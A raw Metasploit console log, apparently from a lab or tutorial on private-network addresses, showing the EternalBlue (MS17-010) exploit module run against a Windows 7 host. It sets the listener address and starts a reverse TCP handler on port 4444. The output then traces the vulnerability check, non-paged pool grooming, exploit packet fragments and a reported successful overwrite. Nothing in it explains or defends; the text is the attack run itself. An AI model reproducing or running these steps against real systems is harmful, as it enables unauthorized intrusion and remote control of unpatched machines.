 LHOST => 192.168.18.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.18.128:4444
[*] 192.168.18.130:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.18.130:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x
64 (64-bit)
[*] 192.168.18.130:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.18.130:445 - The target is vulnerable.
[*] 192.168.18.130:445 - Connecting to target for exploitation.
[+] 192.168.18.130:445 - Connection established for exploitation.
[+] 192.168.18.130:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.18.130:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.18.130:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows
7 Ultima
[*] 192.168.18.130:445 - 0×00000010  74 65 20 37 36 30 30                             te 7600
[+] 192.168.18.130:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.18.130:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.18.130:445 - Sending all but last fragment of exploit packet
[*] 192.168.18.130:445 - Starting non-paged pool grooming
[+] 192.168.18.130:445 - Sending SMBv2 buffers
[+] 192.168.18.130:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.18.130:445 - Sending final SMBv2 buffers.
[*] 192.168.18.130:445 - Sending last fragment of exploit packet!
[*] 192.168.18.130:445 - Receiving response from exploit packet
[+] 192.168.18.130:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!